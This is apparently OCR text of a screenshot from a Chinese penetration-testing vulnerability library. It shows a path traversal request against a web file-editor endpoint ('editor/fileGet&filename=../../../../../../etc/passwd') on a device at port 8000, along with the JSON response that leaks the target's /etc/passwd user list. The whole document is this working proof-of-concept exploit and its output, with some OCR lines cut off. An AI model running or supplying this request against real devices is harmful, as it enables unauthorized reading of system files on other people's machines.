 选择语
不安全
8000/tos/index.php?editor/fileGet&filename=../../../../../../etc/passwd
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程
// 20210501183126
// http:/ :8000/tos/index.php?editor/fileGet&filename=../../../../../../etc/passwd
{
"code": true,
"use_time": 0.14138197898864746,
"data": {
"ext": "",
"name": "passwd",
"filename": "../../../../../../etc/passwd",
"charset": "utf-8",
"content": "root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/bin/false\nadmin:x:3:3:TOS User,:/
User,:/home/guest:/bin/false\nmail:x:8:8:mail:/var/spool/mail:/bin/false\nwww-data:x:33:33:www-
data:/var/www:/bin/false\noperator:x:37:37:Operator:/var:/bin/false\nnobody:x:65534:65534:nobody:/home:/bin/false\
User,:/home:/bin/false\navahi:x:1001:1001::/:/bin/false\ndbus:x:1002:1002:DBus messagebus user:/var/run/dbus:/bin/
user:/:/bin/false\nsshd:x:1005:1005:SSH drop priv user:/:/bin/false\ntransmission:x:1006:1006:Transmission Daemon:
User,,,:/home/goodfriend:/bin/bash\n"
}
}
PeiQi文库